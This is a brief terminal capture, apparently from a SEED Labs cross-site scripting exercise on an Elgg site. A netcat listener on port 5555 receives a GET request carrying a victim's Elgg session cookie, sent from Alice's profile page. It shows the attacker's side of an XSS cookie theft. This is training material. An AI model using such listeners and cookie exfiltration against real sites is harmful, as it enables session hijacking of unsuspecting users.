 [11/25/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [192.168.198.147] port 5555 [tcp/*] accepted (family 2, sport 52
946)
GET /?c=Elgg%3D7dmnrofq928qa5jrnupm4qrqi7%3C/p HTTP/1.1
Host: 192.168.198.147:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive